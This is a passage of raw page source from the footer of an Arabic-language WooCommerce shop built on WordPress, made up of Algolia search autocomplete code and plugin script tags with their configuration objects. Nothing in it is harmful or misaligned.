4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"></path><path fill="#003DFF" d="M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"></path></svg>
			</a>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-empty">
	<div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">"{{ data.query }}"</span>
	</div>
</script>

<script type="text/javascript">
	window.addEventListener('load', function () {

		/* Initialize Algolia client */
		var client = algoliasearch( algolia.application_id, algolia.search_api_key );

		/**
		 * Algolia hits source method.
		 *
		 * This method defines a custom source to use with autocomplete.js.
		 *
		 * @param object $index Algolia index object.
		 * @param object $params Options object to use in search.
		 */
		var algoliaHitsSource = function( index, params ) {
			return function( query, callback ) {
				index
					.search( query, params )
					.then( function( response ) {
						callback( response.hits, response );
					})
					.catch( function( error ) {
						callback( [] );
					});
			}
		}

		/* Setup autocomplete.js sources */
		var sources = [];
		algolia.autocomplete.sources.forEach( function( config, i ) {
			var suggestion_template = wp.template( config[ 'tmpl_suggestion' ] );
			sources.push( {
				source: algoliaHitsSource( client.initIndex( config[ 'index_name' ] ), {
					hitsPerPage: config[ 'max_suggestions' ],
					attributesToSnippet: [
						'content:10'
					],
					highlightPreTag: '__ais-highlight__',
					highlightPostTag: '__/ais-highlight__'
				} ),
				debounce: config['debounce'],
				templates: {
					header: function () {
						return wp.template( 'autocomplete-header' )( {
							label: _.escape( config[ 'label' ] )
						} );
					},
					suggestion: function ( hit ) {
						if ( hit.escaped === true ) {
							return suggestion_template( hit );
						}
						hit.escaped = true;

						for ( var key in hit._highlightResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._highlightResult[ key ].value !== 'string' ) {
								continue;
							}
							hit._highlightResult[ key ].value = _.escape( hit._highlightResult[ key ].value );
							hit._highlightResult[ key ].value = hit._highlightResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						for ( var key in hit._snippetResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._snippetResult[ key ].value !== 'string' ) {
								continue;
							}

							hit._snippetResult[ key ].value = _.escape( hit._snippetResult[ key ].value );
							hit._snippetResult[ key ].value = hit._snippetResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						return suggestion_template( hit );
					}
				}
			} );

		} );

		/* Setup dropdown menus */
		document.querySelectorAll( algolia.autocomplete.input_selector ).forEach( function( element ) {

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				appendTo: 'body',
				templates: {
					empty: wp.template( 'autocomplete-empty' )
				}
			};

			if ( algolia.powered_by_enabled ) {
				config.templates.footer = wp.template( 'autocomplete-footer' );
			}

			/* Instantiate autocomplete.js */
			var autocomplete = algoliaAutocomplete( element, config, sources )
				.on( 'autocomplete:selected', function ( e, suggestion ) {
					/* Redirect the user when we detect a suggestion selection. */
					window.location.href = suggestion.permalink ?? suggestion.posts_url; // Users use the `posts_url` property instead of `permalink`.
				} );

			/* Force the dropdown to be re-drawn on scroll to handle fixed containers. */
			window.addEventListener( 'scroll', function() {
				if ( autocomplete.autocomplete.getWrapper().style.display === "block" ) {
					autocomplete.autocomplete.close();
					autocomplete.autocomplete.open();
				}
			} );
		} );

		var algoliaPoweredLink = document.querySelector( '.algolia-powered-by-link' );
		if ( algoliaPoweredLink ) {
			algoliaPoweredLink.addEventListener( 'click', function( e ) {
				e.preventDefault();
				window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
			} );
		}
	});
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.6" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa-ar","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/online.thatalsalasil.com.kw\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","nonce":"3e5700737e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-intlTelInput-jquery.min.js?ver=2.1.1" id="wcipi_setting_intlTelInput-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputMainJs-js-extra">
/* <![CDATA[ */
var wipiMainJsVars = {"utilsScript":"https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin//js/wcipi-utils.js","autoSetIp":"1","initialCountry":"kw","onlySelectedCountries":"","onlyCountries":"[]","preferredCountries":[],"wpiElements":"#billing_phone, #shipping_phone"};
//# sourceURL=wcipi_setting_intlTelInputMainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-main.js?ver=2.1.1" id="wcipi_setting_intlTelInputMainJs-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputValidation-js-extra">
/* <![CDATA[ */
var wipiValidationJsVars = {"wpiElements":"#billing_phone, #shipping_phone","successMessage":"\u2713 Valid","failMessage":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0643\u062a\u0627\u0628\u0629 \u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d"};
//# sourceURL=wcipi_setting_intlTelInputValidation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-phone-validate.js?ver=2.1.1" id="wcipi_setting_intlTelInputValidation-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/algoliasearch/dist/algoliasearch-lite.umd.js?ver=2.10.4" id="algolia-search-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete.js/dist/autocomplete.min.js?ver=2.10.4" id="algolia-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete-noconflict.js?ver=2.10.4" id="algolia-autocomplete-noconflict-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywpar_frontend-js-extra">
/* <![CDATA[ */
var yith_ywpar_general = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"default-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"62cb1bdbae","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"months_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"]}};
//# sourceURL=ywpar_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.7.0" id="ywpar_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpm_product_gtin_frontend-js-extra">
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"yes"};
//# sourceURL=wpm_product_gtin_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.1.1" id="wpm_product_gtin_frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_de04e564ff946d5d876a9ce9f3eb2c19","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"Loading...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642 (\u062e\u0631\u0648\u062c)","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"Pin it","tweet":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    